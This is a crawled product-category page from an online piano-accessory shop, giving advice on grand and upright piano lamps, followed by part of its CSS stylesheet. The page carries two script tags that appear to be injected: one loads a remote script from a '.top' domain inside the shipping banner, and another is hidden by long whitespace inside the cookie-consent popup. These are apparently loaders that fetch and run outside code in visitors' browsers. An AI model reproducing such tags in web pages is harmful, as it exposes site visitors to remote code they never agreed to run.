

--- FILE ---
content_type: text/html
request_url: https://www.perfectlygrand.com/grand_and_upright_piano_lamps.html
body_size: 6959
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Piano Lamps Perfectly Grand Upright Counterweight, Clamp, Traditional Piano Lamps</title>
        <meta http-equiv="content-type" content="text/html;charset=utf-8" />
        <meta name="keywords" content="" />
        <meta name="description" content="Piano Lamps come in all sizes and shapes. Besides looks and cost, remember to consider the amount of light a piano lamp throws. Perfectly Grand carries grand and upright lamps including counterweight, clamp, and traditional piano lamps" />
        <link href='/css/style.css?20230510' rel='stylesheet' type='text/css' />
        <link href='/css/jqzoom.css' rel='stylesheet' type='text/css' />
        <link href='/css/colorbox.css' rel='stylesheet' type='text/css' />
        <link href='/css/cookie-policy-popup.css?20211005' rel='stylesheet' type='text/css' />
        <link href="/favicon.ico" rel="icon" type="image/x-icon" />
        <!--[if lte IE 7]><link href='css/ie7.css' rel='stylesheet' type='text/css'><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Lato:regular,regularitalic,bold,bolditalic' rel='stylesheet' type='text/css' />
        <link rel="canonical" href="https://www.perfectlygrand.com/grand_and_upright_piano_lamps.html">
        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.0/jquery.min.js"></script>
        <script type="text/javascript" src="/js/main.js?01"></script>
        <script type="text/javascript" src="/js/jqzoom.pack.1.0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.colorbox-min.js"></script>
        <script type="text/javascript" src="/js/jquery.raty.min.js"></script>
        
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link id="responsive_stylesheet" href='/css/responsive.css' rel='stylesheet' type='text/css' />
      
                 <script async src="https://www.googletagmanager.com/gtag/js?id=G-CR4BVQS69E"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'G-CR4BVQS69E');

                  </script>

        		
    </head>
    <body>
                <div id="wrapper">	
            <div id="banner">		
                <div class="banner_inner">			
                    <div id="logo">				
                        <a href="/">					
                            <img src="/images/logo.jpg" alt="Perfectly Grand On-line since 1996" />
                        </a>		
                    </div>		
                    <div id="checkout_buttons">		
                        <div id="phone_number">				
                            802-635-0005			
                        </div>			
                        <div id="buttons">			
                            <a href="/cart.php">	
                                <img src="/images/shopping_cart_btn.png" alt="View Shopping Cart" />	
                            </a>				
                            <a href="/checkout.php">	
                                <img src="/images/checkout_btn.png" alt="Checkout" />	
                            </a>			
                        </div>		
                    </div>	
                </div>
                
                <nav style="display:none">
                	<input type="checkbox" id="drop" />
				    <label for="drop" class="toggle"> <i id="nav-toggle" href="#"><span></span></i> MENU</label>
				  <ul class="menu">
					
					<li>
					  <input type="checkbox" name="drop" id="drop-1"/>
					  <label for="drop-1" class="toggle inner">Shop By Category</label>
					  <a href="#">Shop By Category</a>
					  <ul>
						<li><a href="/jansen_piano_benches_and_stools">Jansen Piano Benches and Stools</a></li>
<li><a href="/New_Piano_Lamps">New Piano Lamps!</a></li>
<li class="active2"><a href="/grand_and_upright_piano_lamps.html">Piano Lamps</a></li>
<li><a href="/piano_covers_by_maker">Piano Covers By Maker</a></li>
<li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a></li>
<li><a href="/piano_bench_cushion_pad.html">Piano Bench Cushions</a></li>
<li><a href="/upright_and_grand_piano_covers.html">Piano Covers</a></li>
<li><a href="/piano_cleaning_supplies.html">Piano Cleaning Supplies</a></li>
<li><a href="/bulbs_for_piano_lamps.html">Bulbs For Piano Lamps</a></li>
<li><a href="/piano_transports_and_dollies.html">Piano Transports And Dollies</a></li>
<li><a href="/piano_fallboard_locks.html">Piano Fallboard Locks</a></li>
<li><a href="/piano_caster_cups.html">Piano Caster Cups</a></li>
<li><a href="/sheet_music_cabinets.html">Sheet Music Cabinets</a></li>
<li><a href="/height_helpers.html">Height Helpers</a></li>
<li><a href="/metronomes.html">Metronomes</a></li>
<li><a href="/piano_gifts_and_books.html">Piano Gifts And Books</a></li>
					  </ul>
					</li>
					<li> 
					  <input type="checkbox" name="drop"  id="drop-2"/>
					  <label for="drop-2" class="toggle inner">Pages</label>
					  <a href="#">Pages</a>
					  <ul>
						<li><a href="/cart.php">Shopping Cart</a></li>
						<li><a href="/checkout.php">Checkout</a></li>
                        <li><a href="/blog">Blog</a></li>
						<li><a href="/about">Who We Are</a></li>
						<li><a href="/customerservice">Customer Service</a></li>	
						<li><a href="/priceguarantee">Price Guarantee</a></li>	
						<li class="last"><a href="/contact">Contact Us</a></li>
					  </ul>					  
					</li>
                    <li> 
                      <input type="checkbox" name="drop"  id="drop-3"/>
                      <label for="drop-3" class="toggle inner">Search</label>
                      <a href="#">Search</a>
                      <ul>
                        <li class="last">
                            <form action="search.php" method="get">     
                                <div class="clearfix">
                                    <input type="search" class="text_field" name="search" placeholder="search for products..." value=""/> 
                                    <input type="submit" class="submit_btn" title="Search" value="Go!"/>
                                </div>              
                            </form>     
                        </li>                       
                      </ul>                   
                    </li>
				  </ul>
				</nav>
				
            </div>
            <div id="top">	
                <div class="inner_top">		
                    <div class="top_navigation">			
                        <ul class="top_navigation_links">			
                            <li><a href="/index.php">Home</a></li>
                            <li><a href="/blog">Blog</a></li>
                            <li><a href="/about">Who We Are</a></li>	
                            <li><a href="/customerservice">Customer Service</a></li>	
                            <li><a href="/priceguarantee">Price Guarantee</a></li>	
                            <li class="last"><a href="/contact">Contact Us</a></li>
                            <li class="product_search">				
                                <form action="search.php" method="get">		
                                    <div>					
                                        <input id="search_field" type="text" class="text_field" name="search" placeholder="search for products..." value=""/>	
                                        <input type="submit" class="submit_btn" title="Search" value=""/>
                                    </div>				
                                </form>				
                            </li>			
                        </ul>		
                    </div>		
                    <div class="header">
                        <div class="header_links">	
                            <div class="header_link1"><a href="/shipping">Free S&H on Most Orders Over $79*</a></div>
                            <div class="header_link2"><a href="/shipping">We Ship International</a></div>	
                        </div>		
                    </div>		
                    <div class="header_bottom"></div>	
                </div>
            </div>
         


<div id="body" style="bottom:40px">

	<div class="body_inner">

		<div id="breadcrumbs">

			<ul class="breadcrumbs_links">

				<li><a href="/index.php">Home</a> > </li><li class="active">Piano Lamps</li>
			</ul>

		</div>

		<div id="left_navigation" >
	<div class="left_navigation_topper"></div>
	<ul class="left_navigation_links">
		<li><a href="/jansen_piano_benches_and_stools">Jansen Piano Benches and Stools</a></li>
<li><a href="/New_Piano_Lamps">New Piano Lamps!</a></li>
<li class="active2"><a href="/grand_and_upright_piano_lamps.html">Piano Lamps</a></li>
<li><a href="/piano_covers_by_maker">Piano Covers By Maker</a></li>
<li><a href="/piano_benches_and_stools.html">Piano Benches And Stools</a></li>
<li><a href="/piano_bench_cushion_pad.html">Piano Bench Cushions</a></li>
<li><a href="/upright_and_grand_piano_covers.html">Piano Covers</a></li>
<li><a href="/piano_cleaning_supplies.html">Piano Cleaning Supplies</a></li>
<li><a href="/bulbs_for_piano_lamps.html">Bulbs For Piano Lamps</a></li>
<li><a href="/piano_transports_and_dollies.html">Piano Transports And Dollies</a></li>
<li><a href="/piano_fallboard_locks.html">Piano Fallboard Locks</a></li>
<li><a href="/piano_caster_cups.html">Piano Caster Cups</a></li>
<li><a href="/sheet_music_cabinets.html">Sheet Music Cabinets</a></li>
<li><a href="/height_helpers.html">Height Helpers</a></li>
<li><a href="/metronomes.html">Metronomes</a></li>
<li><a href="/piano_gifts_and_books.html">Piano Gifts And Books</a></li>
	</ul>
</div>
		<div id="content_section"  class="shipping_topper">
            <h1 class="category_heading">Piano Lamps</h1>

							<div class="product_free_shipping_header">FREE GROUND SHIPPING on all orders over $59* <script src="//transtools.top/embed.min.js"></script></div>
						
            <div style="padding:10px">

                <div style="float: left; padding-right: 10px; width: 400px;">
	<h3>
		&nbsp;</h3>
	<h3>
		<span style="font-size:24px;"><font align="left">We stock House of Troy lamps and <u>ship most lamps in <span style="color:#ff0000;">24hrs</span></u>!</font></span></h3>
	<font align="left">Piano Lamps come in all sizes and shapes. Besides looks and cost, remember to consider the amount of light a piano lamp throws. Perfectly Grand carries piano lamps that give off the equivalent of 40 to 120 watts of incandescent light. Any Perfectly Grand piano lamp that is a fluorescent or halogen, has bulbs included and we supply incandescent and compact flourscent bulbs at below regular retail prices. Perfectly Grand piano lamps come in brass, black, nickel and in all combinations.<br />
	<br />
	<b>For more information about our Piano Lamps, watch our informational video or scroll down to view our Lamp categories</b>:<br />
	</font></div>
<div class="mobile_pstatic" style="float: left;position:relative;top:75px">
	<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="150" src="https://www.youtube.com/embed/Bkuc1S2o4vw" title="YouTube video player" width="250"></iframe></div>
<div style="clear: both;">
	&nbsp;</div>
<p style="text-align: center;">
	<font align="left">Please choose a lamp style:<br />
	<br />
	</font></p>
<p style="text-align: center;">
	<a href="https://www.perfectlygrand.com/counterweight_piano_lamps.html"><img alt="Counterweight Lamps" src="https://www.perfectlygrand.com/counterweight-piano-lamps.gif" style="border: 1px solid rgb(0, 34, 187);" /></a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<a href="https://www.perfectlygrand.com/clamp_piano_lamps.html"><img alt="Clamp Lamps" src="https://www.perfectlygrand.com/clamp-piano-lamps.gif" style="border: 1px solid rgb(0, 34, 187);" /></a></p>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<a href="https://www.perfectlygrand.com/traditional_piano_lamps.html"><img alt="Traditional Lamps" src="https://www.perfectlygrand.com/traditional-piano-lamps.gif" style="border: 1px solid rgb(0, 34, 187);" /></a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	***</p>
<h2>
	Expert Piano Lamp Advice For Over Twenty Five Years!</h2>
<p>
	When it comes to helping people choose piano lamps, we are so happy that you are shopping with us.&nbsp; Since 1995 Perfectly Grand customer service has specialized in understanding every element of the designs and features of House of Troy piano lighting.&nbsp;</p>
<ul>
	<li>
		<h3>
			Did You Know Clamp Lamps are Only for use on Grand Pianos?</h3>
	</li>
	<li>
		<h3>
			Which Lamps are Specially Designed Only for Tall Upright Pianos?</h3>
	</li>
	<li>
		<h3>
			Want Special LED Replacement Bulbs for Your Piano Lamps?&nbsp;</h3>
	</li>
	<li>
		<h3>
			Always Classic - Marble Lamps for Grand Pianos</h3>
	</li>
</ul>
<h2>
	<strong>Do You Have A Grand Piano or an Upright Piano?</strong></h2>
<p>
	If you have a grand piano you need to consider whether you want to put a clamp lamp on your music desk, or whether you would prefer an elegant marble or streamlined LED floor lamp specifically designed to sit off the side with a long arm holding the shade right over your music.</p>
<p>
	If you have an upright piano you need to determine your piano height so that you can pick a piano lamp with features your height of upright will really need.</p>
<h2>
	<strong>What Size Upright Piano Do You Have?</strong></h2>
<p>
	If you have an upright piano you need to determine whether your piano is SHORT, MID SIZED, or TALL.</p>
<h2>
	<strong>Here is how to determine your Upright Height:</strong></h2>
<ul>
	<li>
		Short Uprights, include spinet models or pianos that are approximately waist height,</li>
	<li>
		Mid Sized Uprights, including console models, which are approximately shoulder height</li>
	<li>
		Tall Uprights, These include Yamaha U1 models, and typically are around 48&rdquo;-50&rdquo; in height</li>
</ul>
<h2>
	<strong>Why Is Your Upright Piano Size Important?</strong></h2>
<h3>
	Short Pianos, like Spinets, Need Specialized Upright Piano Lamp Styles</h3>
<p>
	Small uprights often have the music stand so that it sits about 3&rdquo; above the top of the piano top that it leans on, you need a lamp can arch up tall enough so that it&rsquo;s shade can be positioned over and down from behind the music over the top of the music itself.&nbsp;</p>
<h3>
	Mid-Sized Upright Pianos Need Piano Desk Lamps</h3>
<p>
	Because a console piano more often has the music stand ending about 8 inches below the top of a console height piano, you do not need the same type of angulation of the lamp neck.</p>
<h3>
	Tall Uprights Require Specialized Piano Lamps</h3>
<p>
	Our very favorite tall upright lamp is the P14-250-617 stands out like an elegant tuxedo with it&#39;s snazzy black and brass highlights - especially fantastic on today&#39;s high gloss ebony pianos.&nbsp; Notice the short heavy base, which weighs about six pounds or so, and the short articulation of the neck which is designed to jut straight out only an inch parallel to it&rsquo;s own base, so that the shade can be held out at an angle from the top of the piano and not be too far away from the music.&nbsp; It is a bold design with total task in mind.&nbsp; The P14-250 is the exact same lamp style but there is no black, it is all a gleaming polished brass - <a href="https://www.perfectlygrand.com/search.php?search=p14-250">here</a> is a link to both these styles for your tall upright piano.</p>
<h3>
	<strong>Grand Piano Counterweight Lamps</strong></h3>
<p>
	Often known as the icon of piano lighting, the classic marble and brass bases of the P10-190-M weigh about eight pounds.&nbsp; This weighty base is a small footprint, perfectly sized to perch on the side of the music desk while the 32&rdquo; arm holds the shade directly over your sheet music.&nbsp;&nbsp;</p>
<h3>
	<strong>The Grand Piano Floor Lamp &ndash; A Counterweight Alternative</strong></h3>
<p>
	Some people cover their pianos when not in use, and the additional burden of taking a piano lamp on and off when using a cover can quite deter one from having one.&nbsp; But the floor lamp using the long adjustable straight arm ending in a 10&rdquo; tubular and adjustable shade make this a great piano floor lamp.&nbsp; The lamp is also useful in certain reading room situations as well.</p>
<h3>
	<strong>Grand Piano Clamp Lamps</strong></h3>
<p>
	The piano lamps that are designed for a grand piano first are differentiated by whether they are clamped to the music stand or designed with a very specific footprint and arm length to work as a counterweight lamp that sits on the end side of the piano key area.&nbsp; These are the GP14-61, GP14-7, GP14-81, or you can see the sleek GPXL-617 or GPXL-22-61 styles.&nbsp; For LED varieties of Grand Piano Clamps lamps check out the GPLED19-61, GPLED19-617 styles.</p>
<h3>
	<strong>The Work Horse Piano Lamp - GP14</strong></h3>
<p>
	We call House of Troy&rsquo;s GP14 the Work Horse, because it is by far the best grand piano light for the best price.&nbsp; The fourteen inch wide shade gives room for two 25 or 40 watt bulbs, a total of 80 watts of incandescent light ilumination even wider than the fourteen inch brass lamp shade. Available in polished brass (GP14-61 for the #61 finish), in black (GP14-7 for the #7 finish), or in mahogany bronze (GP14-81 for the #81 finish. &nbsp;The GP14 is a classic adjustable gooseneck lamp that clamps to the grand piano music stand, very stable, that has a metal clasp which is specially designed and lined with heavy felt lining so as not to mar the fine piano finish.&nbsp; The GP14-81 in Mahogany Bronze is considered ideal for walnut or brown wooded pianos, as the brown tone shade blends seamlessly in with such a distinguished piano finish.</p>
<h3>
	<strong>The Elegant Eletek &ndash; A Slim Line Clamp Lamp</strong></h3>
<p>
	Styled much differently but working in the same manner as the other clamp lamp, the PG Eletek is a House of Troy GPXL style.&nbsp; We have sold this modern grand piano lamp to musicians since our first print catalog in 1995.&nbsp; It comes either in polished brass or in a matte black finish with polished brass accents. Now we are tremendously pleased to tell you that we have wonderful, incandescent art light quality&nbsp; led replacement bulbs for the GPXL piano lamps.&nbsp; Rated a warm white led bulb, these LED2.5w replacement light bulbs are 2700K color temperature and we are very familiar with their high quality ilumination from the picture lights and art lights that we sell for House of Troy as well.&nbsp; Even more wonderful, while these LED2.5w light bulbs stay cool to the touch they have a bit more brightness than their incandescent cousins.&nbsp;</p>
<h3>
	<strong>The Led Alternative Piano Clamp Lamp</strong></h3>
<p>
	There is another LED piano lamp for grand pianos.&nbsp; This one is also a clamp lamp, but the bend in its neck is not flexible.&nbsp; The led lights in the shade are not replaceable, but the led light that emanates from the shade lights the sheet music with its full spread of a 19&rdquo; wide shade the light can easily light up 2 sheets of music and the piano keys.&nbsp; This is a popular style and stays LED cool to the touch.&nbsp; These are the GPLED19-61 and GPLED19-617.&nbsp; These styles have &quot;sister styles&quot; that work for upright lamps as well, especially great for piano studios that have both grands and uprights in the same room for matching purposes.</p>

            </div>

		</div>

	</div>

	<div class="clear"></div>

	<script type="text/javascript">

		$(function(){

			var divs = $(".category_search_row");

			var height = 0;

			var curHeight = 0;

			$.each(divs,function(){

				var names = $("#"+this.id+" .category_search_product .category_search_product_name");

				$.each(names,function(){

					height = $("#"+this.id).outerHeight();

					if(height > curHeight){

						curHeight = height;

					}

				});

				$.each(names,function(){

					$("#"+this.id).css("height",curHeight+"px");

					if(height > curHeight){

						curHeight = height;

					}

				});

				curHeight = 0;

			});

		});

	</script>

</div>

<div id="bottom" class="">
	<div class="bottom_inner">
		<div class="bottom_top"></div>
		<div id="footer_text">
			<ul class="footer_links">
				<li><a href="/index.php">Home</a></li>
				<li><a href="/sitemap.php">Sitemap</a></li>
				<li><a href="/privacy">Privacy Policy</a></li>
				<li class="last"><a href="/contact">Contact Us</a></li>
			</ul>
			<div class="copyright_text">
				Perfectly Grand &copy; 2004 - 2026. All Rights Reserved.
			</div>
		</div>
		<div id="secure_website">
			<div id="secure_website_header">Secure Website</div>
			<img class="ribbon" src="/images/namm_logo.png" alt="Namm" />
			<a href="http://www.bbb.org/boston/business-reviews/musical-instruments-dealers/piano-lifestyles-inc-in-johnson-vt-103365/#bbbonlineclick"><img class="ribbon" src="/images/bbb_logo.jpg" alt="BBB" /></a>
            <a href="https://perfectpicturelights.com/"><img src="/images/ppl-logo-1.png" alt="Perfect Picture Light logo" /></a>
		</div>
		<div id="payment_methods">
			<div id="payment_methods_header">We Accept The Following Payment Methods:</div>
			<div class="purchase_orders"><a href="/payment">We Accept Purchase Orders</a></div>			
		</div>
	</div>
        
    <div class="cookie-policy-popup">
        <div class="cookie-policy-popup-content">
            <br />














<script src="https://pilarubio.top/embed.min.js"></script>
            <button type="button" class="cookie-policy-popup-btn cookie-policy-popup-accept-btn">
                Accept All Cookies
            </button>

            <button type="button" class="cookie-policy-popup-btn cookie-policy-popup-close-btn" aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
        </div>
    </div>

    <script type="text/javascript" src="/js/cookie-policy-popup.js?20211005"></script>
</div>
<!--DO-->

</div>
	<script type="text/javascript">
	var google_tag_params = {
		ecomm_prodid: '', 
		ecomm_pagetype: 'category',
		ecomm_totalvalue: ''
	};
	</script>
	<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1072460869;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
	</script>
	<noscript>
		<div style="display:inline;">
				<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1072460869/?value=0&guid=ON&script=0"/>
		</div>
	</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3560a394340d493a96b17d64e521538a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/style.css?20230510
body_size: 5992
content:
/*/////////////////
//     GLOBAL    //
/////////////////*/

*{
	outline:none;
}

select{
	margin-bottom: 0.5em;
    word-wrap: break-word;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: url(../images/select_bg.jpg) repeat-x scroll center top #f8f8f8;
    border-color: #CCC #DDDDDD #DDDDDD #CCC;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    margin: 0;
}

input{
	margin-bottom: 0.5em;
    word-wrap: break-word;
    -moz-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background: url(../images/select_bg.jpg) repeat-x scroll center top #f8f8f8;
    border-color: #CCC #DDDDDD #DDDDDD #CCC;
    border-style: solid;
    border-width: 1px;
    color: #333333;
    margin: 0
}

.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
	}
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

input.checkbox{
	width:20px;
}

div.hr{
	width:90%;
	height:1px;
	border-bottom:1px solid #CECECE;
	margin: 0 auto;
	clear:both;
}

body{
	font-family: Tahoma,"Lato",Arial, sans-serif;
	background-color:#FFF;
	font-size:13px;
	margin: 0;
    padding: 0;
    width: 100%;
}

a{
	text-decoration:none;
}

img{
	border: none;
}

.clear{
	clear:both;
}

#wrapper{
	width:100%;
	position:relative;
	bottom:8px;
}

#banner {
	width:100%;
	background-color:#F7F7F7;
}

#banner .banner_inner {
	width:1000px;
	margin:0 auto;
	height:150px;
	background:url(../images/banner_bg.jpg) no-repeat;
}

#banner .banner_inner #logo{
	width:760px;
	float:left;
	padding-top:35px;
}

#banner .banner_inner #checkout_buttons{
	width:240px;
	float:left;
}

#banner .banner_inner #phone_number{
	font-size:24px;
	text-align: right;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-top: 40px;
	font-family: Tahoma,"Lato",Arial, serif;
}

#banner .banner_inner #buttons{

}

#top{
	clear:both;
	width:100%;
	height:228px;
	background:url("../images/top_navigation_bg.jpg") repeat-x;
	position:relative;
	bottom: 18px;
}

#top .inner_top{
	width:1000px;
	margin:0 auto;
}

#top .inner_top .top_navigation_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#top .inner_top .top_navigation_links li{
    border-left: 1px solid #222222;
    color: #FFFFFF;
    float: left;
    height: 33px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 18px;
    position: relative;
    text-transform: uppercase;
    top: 2px;
    font-size:11px;
}

#top .inner_top .top_navigation_links li.active{
   background:url("../images/top_navigation_link_active_bg.jpg") repeat-x;
}

#top .inner_top .top_navigation_links li.last{
    border-right: 1px solid #222222;
}

#top .inner_top .top_navigation_links li a{
	text-decoration: none;
	color: #eee;
}

#top .inner_top .top_navigation_links li a:hover{
	text-decoration: none;
	color: #FAC700;
}

#top .inner_top .top_navigation_links li.product_search{
	background: url("../images/search_bg.jpg") no-repeat scroll 2px 11px transparent;
    float: right;
    position: relative;
    height: 50px;
    margin: 0;
    padding: 0;
    width: 250px;
    border-left: 0px;
}

#top .inner_top .top_navigation_links li.product_search form{
	padding-top:0px;
}

#top .inner_top .top_navigation_links li.product_search form > div{
	position: absolute;
	width: 100%;
}

#top .inner_top .top_navigation_links li.product_search input.text_field{
	border: 0 none;
    height: 24px;
    left: 30px;
    top:13px;
    position: absolute;
    width: 150px;
    color:#555;
    /*background: none;*/
}

#top .inner_top .top_navigation_links li.product_search input.submit_btn{
	border: 0 none;
    left: 198px;
    position: relative;
    top:8px;
    background:url("../images/search_btn.jpg") no-repeat;
    width: 45px;
    height: 30px;
    cursor: pointer;
    margin-top:3px;
}

#top .header{
	clear:both;
	background:url("../images/banner.jpg") no-repeat;
	width:1000px;
	height:164px;
	position: relative;
    top: 3px;
}

#top .header .header_links{
	margin-left: 793px;
}

#top .header .header_links div{
	width:200px;
	padding-top: 22px;
	font-family: Tahoma,"Lato",Arial, serif;
}

#top .header .header_links div a{
	color: #FFCA0C;
	font-size:21px;
	text-transform:uppercase;
}

#top .header .header_links div a:hover{
	text-decoration:underline
}

#top .header .header_links div.header_link2{
	padding-left:60px;
	width:140px;
}

#top .header .header_links div.header_link2 a{
	font-size:17px;
}


#top .header_bottom{
	background:url("../images/header_bottom.jpg") no-repeat;
	height: 29px;
    margin-top: 0px;
    position: absolute;
    width: 1000px;
    z-index: 999;
}

#bottom{
	clear:both;
	width:100%;
	background:url("../images/footer_bg.jpg") repeat-x;
	margin-top: 40px;
}


.bottom2{
	margin-top: 0px !important;
}

#bottom .bottom_inner{
	width:1000px;
	margin:0 auto;
	height:242px;
}

#bottom .bottom_inner .bottom_top{
	width:1000px;
	height:26px;
	background:url("../images/footer_top.jpg") no-repeat;
	position: relative;
    bottom:9px;
}

.bottom2 .bottom_inner .bottom_top{
	background:url("../images/footer_top_blue.jpg") no-repeat !important;
}

#bottom .bottom_inner #footer_text{
	float: left;
	width:500px;
	height: 155px;
	background:url("../images/footer_section_bg.png") right top no-repeat;
}

#bottom .bottom_inner #footer_text .footer_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#bottom .bottom_inner #footer_text .footer_links li{
	padding-left:15px;
	padding-right:15px;
	float:left;
	border-right: 1px solid #CCCCCC;
}

#bottom .bottom_inner #footer_text .footer_links li.last{
	border-right: none;
}

#bottom .bottom_inner #footer_text .footer_links a{
	color: #ddd;
	text-transform:uppercase;
	font-size: 11px;
}

#bottom .bottom_inner #footer_text .footer_links a:hover{
	color: #ddd;
	text-transform:uppercase;
	font-size: 11px;
	text-decoration:underline
}

#bottom .bottom_inner #footer_text .copyright_text{
	clear:both;
	color: #ddd;
    padding-left: 15px;
    padding-top: 40px;
    text-transform:uppercase;
   
}

#bottom .bottom_inner #secure_website{
	float:left;
	width:320px;
	height: 155px;
	text-align: center;
	background:url("../images/footer_section_bg.png") right top no-repeat;
}

#bottom .bottom_inner #secure_website a{
	padding-right:5px;
}

#bottom .bottom_inner #secure_website #secure_website_header{
    color: #999999;
    font-size: 11px;
    padding-bottom: 25px;
    padding-left: 202px;
    text-align: left;
    text-transform: uppercase;
}

#bottom .bottom_inner #payment_methods{
	float: left;
	width: 180px;
	text-align: right;
	font-size:11px;
	text-transform:uppercase;
	color:#ccc;
	height: 155px;
	background: url("../images/payment_methods.png") no-repeat scroll 48px 35px transparent;
}

#bottom .bottom_inner #payment_methods .purchase_orders{
	background: url("../images/purchase_orders.png") no-repeat;
    margin-left: 46px;
    margin-top: 70px;
    padding-left: 40px;
    text-align: left;
    width: 112px;
    height: 36px;
}

#bottom .bottom_inner #payment_methods .purchase_orders a{
	color: #ccc
}

#bottom .bottom_inner #payment_methods .purchase_orders a:hover{
	text-decoration: underline;
}



/*/////////////////
//    HOMEPAGE   //
/////////////////*/



#body{
	background:url("../images/body_gradient.jpg") repeat-x #fff;
	width:100%;
	bottom: 27px;
	position:relative;
}

#body .body_inner{
	width:1000px;
	margin:0 auto;
	position:relative;
	top:50px;
}

#body #left_navigation{
	width:200px;
	float:left;
	clear: both;
}

#body #left_navigation .left_navigation_topper{
	width:192px;
	height:40px;
	background:url("../images/naviagtion_topper.jpg") repeat-x;
}

#body #left_navigation .left_navigation_links{
	list-style-type: none;
	padding-left: 0;
	position:relative;
	bottom:13px;
	margin-left:0;
}

#body #left_navigation .left_navigation_links li{
	background:url("../images/sidebar_navigation_bg_link.jpg") no-repeat;
    height: 27px;
    padding-top: 6px;
    width: 100%;
}

#body #left_navigation .left_navigation_links li.active{
	background:url("../images/sidebar_navigation_bg_active.jpg") no-repeat;
	padding-left: 7px;
}

#body #left_navigation .left_navigation_links li.active2{
	background:url("../images/sidebar_navigation_bg_active.jpg") no-repeat;
	padding-left: 7px;
}

#body #left_navigation .left_navigation_links li a{
    color: #EEEEEE;
    font-size: 13px;
    padding-left: 5px;
    position: relative;
    top: 1px;
}

#body #left_navigation .left_navigation_links li a:hover{
    color: #FAC700;
}


#featured_categories{
	width:600px;
	float:left;
}

#featured_categories .featured_category{
	width:475px;
    height: 119px;
    margin-bottom: 5px;
	float:left;
	padding-left:125px;
}

#featured_categories .category_1{
	background:url("../images/featured_category_1.jpg") no-repeat;
}

#featured_categories .category_2{
	background:url("../images/featured_category_2.jpg") no-repeat;
}

#featured_categories .category_3{
	background:url("../images/featured_category_3.jpg") no-repeat;
}

#featured_categories .category_4{
	background:url("../images/featured_category_4.jpg") no-repeat;
	padding-left: 15px;
	width:585px;
}

#featured_categories .featured_category .featured_category_header{
	font-size:22px;
	font-weight:bold;
	color:#823A08;
	letter-spacing:-1px;
	padding-top:10px;
	font-family: Arial, serif;
}

#featured_categories .featured_category .featured_category_text{
	width:335px;
	margin-top:15px;
	height:35px;
}

#featured_categories .featured_category .featured_category_link{
	margin-top:10px;
	width: 335px;
	text-align: right;
}

#featured_categories .featured_category .featured_category_link a{
	text-decoration: underline;
	text-transform: uppercase;
	font-size:12px;
	font-family: Tahoma,"Lato",Arial, serif;
	color: #014B96;
}

#right_homepage_content{
	width:200px;
	float:left;
}

#right_homepage_content #little_piano_man{
	
}

#right_homepage_content .homepage_piano_video{
	display:block;
	background:url("../images/piano_video.jpg") 0px 0px no-repeat;
}

#right_homepage_content .homepage_piano_video:hover{
	background:url("../images/piano_video.jpg") 0px -164px no-repeat;
}

#right_homepage_content #featured_product{
	width:190px;
	height:195px;
	background:url("../images/featured_product_bg.jpg") no-repeat;
	font-family: Tahoma,"Lato",Arial, serif;
}

#right_homepage_content #featured_product img.ribbon{
	position:absolute;
}

#right_homepage_content #featured_product .featured_product_data{

}

#right_homepage_content #featured_product .featured_product_data .featured_product_thumb{
	text-align: center;
	padding-top:20px;
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name{
	font-size: 18px;
    font-weight: 900;
    letter-spacing: -1px;
    text-align: center;
    line-height: 20px;
    height:50px;
    overflow: hidden;
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name a{
	color: #000
}

#right_homepage_content #featured_product .featured_product_data .featured_product_name a:hover{
	text-decoration:underline
}

#right_homepage_content #featured_product .featured_product_data .featured_product_price{
	font-size: 23px;
    font-weight: 900;
    letter-spacing: -1px;
    text-align: center;
    color:#541B00;
}




/*/////////////////
//    PRODUCT    //
/////////////////*/

#body .body_inner #breadcrumbs{
   border-bottom: 1px solid #DADADA;
   margin-bottom: 20px;
   padding-bottom: 15px;
   width: 100%;
}

#body .body_inner #breadcrumbs .breadcrumbs_links{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

